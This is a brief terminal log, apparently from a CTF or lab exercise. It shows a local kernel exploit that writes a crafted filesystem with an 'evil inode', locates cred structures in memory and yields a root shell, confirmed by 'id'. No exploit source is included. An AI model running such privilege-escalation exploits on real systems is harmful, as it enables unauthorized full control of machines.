 / $ ./exp
Super block written succesfully
root directory inode written succesfully
evil inode written succesfully
evil inode's dirent written succesfully
found cred struct!!
found cred struct!!
seek memory error!!
umount: can't umount /mnt: Device or resource busy
/ $ ./exp
mount: mounting /dev/loop0 on /mnt failed: Device or resource busy
found cred struct!!
seek memory error!!
[+]rooted in subprocess!!
/ # id
uid=0(root) gid=0(root) groups=1000(user)
/ #